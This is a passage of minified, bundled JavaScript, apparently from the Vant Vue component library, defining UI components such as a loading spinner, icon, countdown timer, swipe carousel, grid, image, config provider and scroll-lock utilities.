n=t.slots,r=(0,p.computed)(function(){return(0,m.extend)({color:e.color},(0,m.getSizeStyle)(e.size))}),o=function(){var t="spinner"===e.type?w:O;return(0,p.createVNode)("span",{class:y("spinner",e.type),style:r.value},[n.icon?n.icon():t])},a=function(){var t;if(n["default"])return(0,p.createVNode)("span",{class:y("text"),style:{fontSize:(0,m.addUnit)(e.textSize),color:null!=(t=e.textColor)?t:e.color}},[n["default"]()])};return function(){var t=e.type,n=e.vertical;return(0,p.createVNode)("div",{class:y([t,{vertical:n}]),"aria-live":"polite","aria-busy":!0},[o(),a()])}}})},66122:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(28706),n(74423),n(62010),n(84185),n(83851),n(1480),n(21699);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{default:function(){return S},iconProps:function(){return x}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(15585),b=n(77955),h=(0,m.createNamespace)("icon"),y=r(h,2),w=y[0],O=y[1],P=function(e){return null==e?void 0:e.includes("/")},x={dot:Boolean,tag:(0,m.makeStringProp)("i"),name:String,size:m.numericProp,badge:m.numericProp,color:String,badgeProps:Object,classPrefix:String},S=(0,p.defineComponent)({name:w,props:x,setup:function(e,t){var n=t.slots,r=(0,p.inject)(b.CONFIG_PROVIDER_KEY,null),o=(0,p.computed)(function(){return e.classPrefix||(null==r?void 0:r.iconPrefix)||O()});return function(){var t=e.tag,r=e.dot,a=e.name,i=e.size,u=e.badge,l=e.color,c=P(a);return(0,p.createVNode)(g.Badge,(0,p.mergeProps)({dot:r,tag:t,class:[o.value,c?"":"".concat(o.value,"-").concat(a)],style:{color:l,fontSize:(0,m.addUnit)(i)},content:u},e.badgeProps),{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n),c&&(0,p.createVNode)("img",{class:O("image"),src:a},null)]}})}}})},66145:(e,t,n)=>{"use strict";n.d(t,{c:()=>a});var r=n(56768),o=n(28442);function a(e){var t=(0,r.nI)();t&&(0,o.X$)(t.proxy,e)}},66559:()=>{},67484:()=>{},67925:()=>{},69055:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(60887)},69627:(e,t,n)=>{"use strict";n.d(t,{UZ:()=>h});var r=n(4726),o=n(78676),a=n(56768),i=n(35828),u=n(86370),l=(n(74423),n(34782),n(27495),n(21699),n(25440),n(97905));function c(e,t){var n=t.days,r=t.hours,o=t.minutes,a=t.seconds,i=t.milliseconds;if(e.includes("DD")?e=e.replace("DD",(0,l.au)(n)):r+=24*n,e.includes("HH")?e=e.replace("HH",(0,l.au)(r)):o+=60*r,e.includes("mm")?e=e.replace("mm",(0,l.au)(o)):a+=60*o,e.includes("ss")?e=e.replace("ss",(0,l.au)(a)):i+=1e3*a,e.includes("S")){var u=(0,l.au)(i,3);e=e.includes("SSS")?e.replace("SSS",u):e.includes("SS")?e.replace("SS",u.slice(0,2)):e.replace("S",u.charAt(0))}return e}var s=n(46591),f=n(66145),d=(0,i.YX)("count-down"),v=(0,o.A)(d,2),p=v[0],m=v[1],g={time:(0,u.TU)(0),format:(0,u.Ts)("HH:mm:ss"),autoStart:u.Rd,millisecond:Boolean},b=(0,a.pM)({name:p,props:g,emits:["change","finish"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,s.lF)({time:+e.time,millisecond:e.millisecond,onChange:function(e){return n("change",e)},onFinish:function(){return n("finish")}}),i=o.start,u=o.pause,l=o.reset,d=o.current,v=(0,a.EW)(function(){return c(e.format,d.value)}),p=function(){l(+e.time),e.autoStart&&i()};return(0,a.wB)(function(){return e.time},p,{immediate:!0}),(0,f.c)({start:i,pause:u,reset:p}),function(){return(0,a.bF)("div",{role:"timer",class:m()},[r["default"]?r["default"](d.value):v.value])}}}),h=(0,r.G)(b)},70050:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(52675),n(89463),n(28706),n(33771),n(51629),n(62062),n(59089),n(18111),n(7588),n(61701),n(9868),n(84185),n(83851),n(1480),n(26099),n(23500),n(76031);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{SWIPE_KEY:function(){return k},default:function(){return C},swipeProps:function(){return S}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(3034),b=n(85633),h=n(60812),y=n(21176),w=(0,m.createNamespace)("swipe"),O=r(w,2),P=O[0],x=O[1],S={loop:m.truthProp,width:m.numericProp,height:m.numericProp,vertical:Boolean,autoplay:(0,m.makeNumericProp)(0),duration:(0,m.makeNumericProp)(500),touchable:m.truthProp,lazyRender:Boolean,initialSwipe:(0,m.makeNumericProp)(0),indicatorColor:String,showIndicators:m.truthProp,stopPropagation:m.truthProp},k=Symbol(P),C=(0,p.defineComponent)({name:P,props:S,emits:["change","dragStart","dragEnd"],setup:function(e,t){var n,r,o=t.emit,a=t.slots,i=(0,p.ref)(),u=(0,p.ref)(),l=(0,p.reactive)({rect:null,width:0,height:0,offset:0,active:0,swiping:!1}),c=!1,s=(0,b.useTouch)(),f=(0,g.useChildren)(k),d=f.children,v=f.linkChildren,w=(0,p.computed)(function(){return d.length}),O=(0,p.computed)(function(){return l[e.vertical?"height":"width"]}),P=(0,p.computed)(function(){return e.vertical?s.deltaY.value:s.deltaX.value}),S=(0,p.computed)(function(){if(l.rect){var t=e.vertical?l.rect.height:l.rect.width;return t-O.value*w.value}return 0}),C=(0,p.computed)(function(){return O.value?Math.ceil(Math.abs(S.value)/O.value):w.value}),j=(0,p.computed)(function(){return w.value*O.value}),B=(0,p.computed)(function(){return(l.active+w.value)%w.value}),T=(0,p.computed)(function(){var t=e.vertical?"vertical":"horizontal";return s.direction.value===t}),F=(0,p.computed)(function(){var t={transitionDuration:"".concat(l.swiping?0:e.duration,"ms"),transform:"translate".concat(e.vertical?"Y":"X","(").concat(+l.offset.toFixed(2),"px)")};if(O.value){var n=e.vertical?"height":"width",r=e.vertical?"width":"height";t[n]="".concat(j.value,"px"),t[r]=e[r]?"".concat(e[r],"px"):""}return t}),A=function(t){var n=l.active;return t?e.loop?(0,m.clamp)(n+t,-1,w.value):(0,m.clamp)(n+t,0,C.value):n},I=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=t*O.value;e.loop||(r=Math.min(r,-S.value));var o=n-r;return e.loop||(o=(0,m.clamp)(o,S.value,0)),o},R=function(t){var n=t.pace,r=void 0===n?0:n,a=t.offset,i=void 0===a?0:a,u=t.emitChange;if(!(w.value<=1)){var c=l.active,s=A(r),f=I(s,i);if(e.loop){if(d[0]&&f!==S.value){var v=f<S.value;d[0].setOffset(v?j.value:0)}if(d[w.value-1]&&0!==f){var p=f>0;d[w.value-1].setOffset(p?-j.value:0)}}l.active=s,l.offset=f,u&&s!==c&&o("change",B.value)}},E=function(){l.swiping=!0,l.active<=-1?R({pace:w.value}):l.active>=w.value&&R({pace:-w.value})},V=function(){E(),s.reset(),(0,g.doubleRaf)(function(){l.swiping=!1,R({pace:-1,emitChange:!0})})},z=function(){E(),s.reset(),(0,g.doubleRaf)(function(){l.swiping=!1,R({pace:1,emitChange:!0})})},M=function(){return clearTimeout(n)},D=function(){M(),+e.autoplay>0&&w.value>1&&(n=setTimeout(function(){z(),D()},+e.autoplay))},N=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:+e.initialSwipe;if(i.value){var n=function(){var n,r;if(!(0,m.isHidden)(i)){var o={width:i.value.offsetWidth,height:i.value.offsetHeight};l.rect=o,l.width=+(null!=(n=e.width)?n:o.width),l.height=+(null!=(r=e.height)?r:o.height)}w.value&&(t=Math.min(w.value-1,t),-1===t&&(t=w.value-1)),l.active=t,l.swiping=!0,l.offset=I(t),d.forEach(function(e){e.setOffset(0)}),D()};(0,m.isHidden)(i)?(0,p.nextTick)().then(n):n()}},_=function(){return N(l.active)},Y=function(t){!e.touchable||t.touches.length>1||(s.start(t),c=!1,r=Date.now(),M(),E())},X=function(t){if(e.touchable&&l.swiping&&(s.move(t),T.value)){var n=!e.loop&&(0===l.active&&P.value>0||l.active===w.value-1&&P.value<0);n||((0,m.preventDefault)(t,e.stopPropagation),R({offset:P.value}),c||(o("dragStart",{index:B.value}),c=!0))}},L=function(){if(e.touchable&&l.swiping){var t=Date.now()-r,n=P.value/t,a=Math.abs(n)>.25||Math.abs(P.value)>O.value/2;if(a&&T.value){var i=e.vertical?s.offsetY.value:s.offsetX.value,u=0;u=e.loop?i>0?P.value>0?-1:1:0:-Math[P.value>0?"ceil":"floor"](P.value/O.value),R({pace:u,emitChange:!0})}else P.value&&R({pace:0});c=!1,l.swiping=!1,o("dragEnd",{index:B.value}),D()}},W=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};E(),s.reset(),(0,g.doubleRaf)(function(){var r;r=e.loop&&t===w.value?0===l.active?0:t:t%w.value,n.immediate?(0,g.doubleRaf)(function(){l.swiping=!1}):l.swiping=!1,R({pace:r-l.active,emitChange:!0})})},K=function(t,n){var r=n===B.value,o=r?{backgroundColor:e.indicatorColor}:void 0;return(0,p.createVNode)("i",{style:o,class:x("indicator",{active:r})},null)},U=function(){return a.indicator?a.indicator({active:B.value,total:w.value}):e.showIndicators&&w.value>1?(0,p.createVNode)("div",{class:x("indicators",{vertical:e.vertical})},[Array(w.value).fill("").map(K)]):void 0};return(0,h.useExpose)({prev:V,next:z,state:l,resize:_,swipeTo:W}),v({size:O,props:e,count:w,activeIndicator:B}),(0,p.watch)(function(){return e.initialSwipe},function(e){return N(+e)}),(0,p.watch)(w,function(){return N(l.active)}),(0,p.watch)(function(){return e.autoplay},D),(0,p.watch)([m.windowWidth,m.windowHeight,function(){return e.width},function(){return e.height}],_),(0,p.watch)((0,g.usePageVisibility)(),function(e){"visible"===e?D():M()}),(0,p.onMounted)(N),(0,p.onActivated)(function(){return N(l.active)}),(0,y.onPopupReopen)(function(){return N(l.active)}),(0,p.onDeactivated)(M),(0,p.onBeforeUnmount)(M),(0,g.useEventListener)("touchmove",X,{target:u}),function(){var t;return(0,p.createVNode)("div",{ref:i,class:x()},[(0,p.createVNode)("div",{ref:u,style:F.value,class:x("track",{vertical:e.vertical}),onTouchstartPassive:Y,onTouchend:L,onTouchcancel:L},[null==(t=a["default"])?void 0:t.call(a)]),U()])}}})},70160:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{SwipeItem:function(){return h},default:function(){return y}}),e.exports=p(m);var g=n(33219),b=v(n(89493)),h=(0,g.withInstall)(b["default"]),y=h},70818:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484)},70882:()=>{},71917:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>b,jN:()=>g});var r=n(23772),o=n(78676),a=(n(52675),n(89463),n(26099),n(56768)),i=n(86370),u=n(35828),l=n(97905),c=n(54612),s=n(46591),f=(0,u.YX)("grid"),d=(0,o.A)(f,2),v=d[0],p=d[1],m={square:Boolean,center:i.Rd,border:i.Rd,gutter:i.VQ,reverse:Boolean,iconSize:i.VQ,direction:String,clickable:Boolean,columnNum:(0,i.TU)(4)},g=Symbol(v),b=(0,a.pM)({name:v,props:m,setup:function(e,t){var n=t.slots,o=(0,s.Py)(g),i=o.linkChildren;return i({props:e}),function(){var t;return(0,a.bF)("div",{style:{paddingLeft:(0,l._V)(e.gutter)},class:[p(),(0,r.A)({},c.Bn,e.border&&!e.gutter)]},[null==(t=n["default"])?void 0:t.call(n)])}}})},72492:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{mountComponent:function(){return b},usePopupState:function(){return g}}),e.exports=f(d);var v=n(71175),p=n(49993),m=n(60812);function g(){var e=(0,v.reactive)({show:!1}),t=function(t){e.show=t},n=function(n){(0,p.extend)(e,n,{transitionAppear:!0}),t(!0)},r=function(){return t(!1)};return(0,m.useExpose)({open:n,close:r,toggle:t}),{open:n,close:r,state:e,toggle:t}}function b(e){var t=(0,v.createApp)(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount:function(){t.unmount(),document.body.removeChild(n)}}}},72503:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(51629),n(18111),n(7588),n(84185),n(83851),n(1480),n(79432),n(26099),n(23500);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{deepAssign:function(){return g}}),e.exports=f(d);var v=n(49993),p=Object.prototype.hasOwnProperty;function m(e,t,n){var r=t[n];(0,v.isDef)(r)&&(p.call(e,n)&&(0,v.isObject)(r)?e[n]=g(Object(e[n]),r):e[n]=r)}function g(e,t){return Object.keys(t).forEach(function(n){m(e,t,n)}),e}},72566:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(84185),n(83851),n(1480);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{default:function(){return P},imageProps:function(){return O}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(87203),b=(0,m.createNamespace)("image"),h=r(b,2),y=h[0],w=h[1],O={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:m.numericProp,height:m.numericProp,radius:m.numericProp,lazyLoad:Boolean,iconSize:m.numericProp,showError:m.truthProp,errorIcon:(0,m.makeStringProp)("photo-fail"),iconPrefix:String,showLoading:m.truthProp,loadingIcon:(0,m.makeStringProp)("photo"),crossorigin:String,referrerpolicy:String,decoding:String},P=(0,p.defineComponent)({name:y,props:O,emits:["load","error"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,p.ref)(!1),a=(0,p.ref)(!0),i=(0,p.ref)(),u=(0,p.getCurrentInstance)().proxy.$Lazyload,l=(0,p.computed)(function(){var t={width:(0,m.addUnit)(e.width),height:(0,m.addUnit)(e.height)};return(0,m.isDef)(e.radius)&&(t.overflow="hidden",t.borderRadius=(0,m.addUnit)(e.radius)),t});(0,p.watch)(function(){return e.src},function(){o.value=!1,a.value=!0});var c=function(e){a.value&&(a.value=!1,n("load",e))},s=function(){var e=new Event("load");Object.defineProperty(e,"target",{value:i.value,enumerable:!0}),c(e)},f=function(e){o.value=!0,a.value=!1,n("error",e)},d=function(t,n,r){return r?r():(0,p.createVNode)(g.Icon,{name:t,size:e.iconSize,class:n,classPrefix:e.iconPrefix},null)},v=function(){return a.value&&e.showLoading?(0,p.createVNode)("div",{class:w("loading")},[d(e.loadingIcon,w("loading-icon"),r.loading)]):o.value&&e.showError?(0,p.createVNode)("div",{class:w("error")},[d(e.errorIcon,w("error-icon"),r.error)]):void 0},b=function(){if(!o.value&&e.src){var t={alt:e.alt,class:w("img"),decoding:e.decoding,style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?(0,p.withDirectives)((0,p.createVNode)("img",(0,p.mergeProps)({ref:i},t),null),[[(0,p.resolveDirective)("lazy"),e.src]]):(0,p.createVNode)("img",(0,p.mergeProps)({ref:i,src:e.src,onLoad:c,onError:f},t),null)}},h=function(e){var t=e.el,n=function(){t===i.value&&a.value&&s()};i.value?n():(0,p.nextTick)(n)},y=function(e){var t=e.el;t!==i.value||o.value||f()};return u&&m.inBrowser&&(u.$on("loaded",h),u.$on("error",y),(0,p.onBeforeUnmount)(function(){u.$off("loaded",h),u.$off("error",y)})),(0,p.onMounted)(function(){(0,p.nextTick)(function(){var t;(null==(t=i.value)?void 0:t.complete)&&!e.lazyLoad&&s()})}),function(){var t;return(0,p.createVNode)("div",{class:w({round:e.round,block:e.block}),style:l.value},[b(),v(),null==(t=r["default"])?void 0:t.call(r)])}}})},72579:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(74423),n(15086),n(84185),n(83851),n(1480),n(26099),n(21699);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{getContainingBlock:function(){return F},getElementTop:function(){return w},getRootScrollTop:function(){return h},getScrollTop:function(){return g},isHidden:function(){return k},preventDefault:function(){return S},resetScroll:function(){return P},setRootScrollTop:function(){return y},setScrollTop:function(){return b},stopPropagation:function(){return x},windowHeight:function(){return B},windowWidth:function(){return j}}),e.exports=f(d);var v=n(3034),p=n(71175),m=n(49993);function g(e){var t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function b(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function h(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function y(e){b(window,e),b(document.body,e)}function w(e,t){if(e===window)return 0;var n=t?g(t):h();return(0,v.useRect)(e).top+n}var O=(0,m.isIOS)();function P(){O&&y(h())}var x=function(e){return e.stopPropagation()};function S(e,t){("boolean"!==typeof e.cancelable||e.cancelable)&&e.preventDefault(),t&&x(e)}function k(e){var t=(0,p.unref)(e);if(!t)return!1;var n=window.getComputedStyle(t),r="none"===n.display,o=null===t.offsetParent&&"fixed"!==n.position;return r||o}var C=(0,v.useWindowSize)(),j=C.width,B=C.height;function T(e){var t=window.getComputedStyle(e);return"none"!==t.transform||"none"!==t.perspective||["transform","perspective","filter"].some(function(e){return(t.willChange||"").includes(e)})}function F(e){var t=e.parentElement;while(t){if(t&&"HTML"!==t.tagName&&"BODY"!==t.tagName&&T(t))return t;t=t.parentElement}return null}},73105:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480),n(58940);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{useLockScroll:function(){return y}}),e.exports=f(d);var v=n(71175),p=n(3034),m=n(85633),g=n(33219),b=0,h="van-overflow-hidden";function y(e,t){var n=(0,m.useTouch)(),r="01",o="10",a=function(t){n.move(t);var a=n.deltaY.value>0?o:r,i=(0,p.getScrollParent)(t.target,e.value),u=i.scrollHeight,l=i.offsetHeight,c=i.scrollTop,s="11";0===c?s=l>=u?"00":"01":c+l>=u&&(s="10"),"11"===s||!n.isVertical()||parseInt(s,2)&parseInt(a,2)||(0,g.preventDefault)(t,!0)},i=function(){document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",a,{passive:!1}),b||document.body.classList.add(h),b++},u=function(){b&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",a),b--,b||document.body.classList.remove(h))},l=function(){return t()&&i()},c=function(){return t()&&u()};(0,p.onMountedOrActivated)(l),(0,v.onDeactivated)(c),(0,v.onBeforeUnmount)(c),(0,v.watch)(t,function(e){e?i():u()})}},73562:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(27265),n(40269),n(64371)},74472:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(74423),n(25276),n(64346),n(34782),n(84185),n(83851),n(1480),n(78459),n(27495),n(21699),n(25440);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{addNumber:function(){return I},addUnit:function(){return b},camelize:function(){return C},clamp:function(){return T},formatNumber:function(){return A},getSizeStyle:function(){return h},getZIndexStyle:function(){return y},kebabCase:function(){return j},padZero:function(){return B},unitToPx:function(){return S}}),e.exports=f(d);var v,p=n(49993),m=n(72579),g=n(49993);function b(e){if((0,g.isDef)(e))return(0,g.isNumeric)(e)?"".concat(e,"px"):String(e)}function h(e){if((0,g.isDef)(e)){if(Array.isArray(e))return{width:b(e[0]),height:b(e[1])};var t=b(e);return{width:t,height:t}}}function y(e){var t={};return void 0!==e&&(t.zIndex=+e),t}function w(){if(!v){var e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;v=parseFloat(t)}return v}function O(e){return e=e.replace(/rem/g,""),+e*w()}function P(e){return e=e.replace(/vw/g,""),+e*m.windowWidth.value/100}function x(e){return e=e.replace(/vh/g,""),+e*m.windowHeight.value/100}function S(e){if("number"===typeof e)return e;if(p.inBrowser){if(e.includes("rem"))return O(e);if(e.includes("vw"))return P(e);if(e.includes("vh"))return x(e)}return parseFloat(e)}var k=/-(\w)/g,C=function(e){return e.replace(k,function(e,t){return t.toUpperCase()})},j=function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"")};function B(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e+"";while(n.length<t)n="0"+n;return n}var T=function(e,t,n){return Math.min(Math.max(e,t),n)};function F(e,t,n){var r=e.indexOf(t);return-1===r?e:"-"===t&&0!==r?e.slice(0,r):e.slice(0,r+1)+e.slice(r).replace(n,"")}function A(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];e=t?F(e,".",/\./g):e.split(".")[0],e=n?F(e,"-",/-/g):e.replace(/-/,"");var r=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(r,"")}function I(e,t){var n=Math.pow(10,10);return Math.round((e+t)*n)/n}},74473:(e,t,n)=>{"use strict";n.d(t,{T:()=>u,b:()=>l});var r=n(5688),o=n(71798),a=n(28442),i=n(66145);function u(){var e=(0,o.Kh)({show:!1}),t=function(t){e.show=t},n=function(n){(0,a.X$)(e,n,{transitionAppear:!0}),t(!0)},r=function(){return t(!1)};return(0,i.c)({open:n,close:r,toggle:t}),{open:n,close:r,state:e,toggle:t}}function l(e){var t=(0,r.Ef)(e),n=document.createElement("div");return document.body.appendChild(n),{instance:t.mount(n),unmount:function(){t.unmount(),document.body.removeChild(n)}}}},75796:(e,t,n)=>{"use strict";n(16647),n(70882)},77763:()=>{},77800:(e,t,n)=>{"use strict";n(16647)},77955:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(52675),n(89463),n(51629),n(18111),n(7588),n(2892),n(84185),n(83851),n(1480),n(79432),n(26099),n(27495),n(25440),n(23500);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{CONFIG_PROVIDER_KEY:function(){return O},configProviderProps:function(){return P},default:function(){return C}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(40161),b=(0,m.createNamespace)("config-provider"),h=r(b,2),y=h[0],w=h[1],O=Symbol(y),P={tag:(0,m.makeStringProp)("div"),theme:(0,m.makeStringProp)("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:(0,m.makeStringProp)("local"),iconPrefix:String};function x(e){return e.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function S(e){var t={};return Object.keys(e).forEach(function(n){var r=x((0,m.kebabCase)(n));t["--van-".concat(r)]=e[n]}),t}function k(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object.keys(e).forEach(function(n){e[n]!==t[n]&&document.documentElement.style.setProperty(n,e[n])}),Object.keys(t).forEach(function(t){e[t]||document.documentElement.style.removeProperty(t)})}var C=(0,p.defineComponent)({name:y,props:P,setup:function(e,t){var n=t.slots,r=(0,p.computed)(function(){return S((0,m.extend)({},e.themeVars,"dark"===e.theme?e.themeVarsDark:e.themeVarsLight))});if(m.inBrowser){var o=function(){document.documentElement.classList.add("van-theme-".concat(e.theme))},a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e.theme;document.documentElement.classList.remove("van-theme-".concat(t))};(0,p.watch)(function(){return e.theme},function(e,t){t&&a(t),o()},{immediate:!0}),(0,p.onActivated)(o),(0,p.onDeactivated)(a),(0,p.onBeforeUnmount)(a),(0,p.watch)(r,function(t,n){"global"===e.themeVarsScope&&k(t,n)}),(0,p.watch)(function(){return e.themeVarsScope},function(e,t){"global"===t&&k({},r.value),"global"===e&&k(r.value,{})}),"global"===e.themeVarsScope&&k(r.value,{})}return(0,p.provide)(O,e),(0,p.watchEffect)(function(){void 0!==e.zIndex&&(0,g.setGlobalZIndex)(e.zIndex)}),function(){return(0,p.createVNode)(e.tag,{class:w(),style:"local"===e.themeVarsScope?r.value:void 0},{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n)]}})}}})},78242:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484)},78595:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(52675),n(89463),n(84185),n(83851),n(1480),n(26099);var 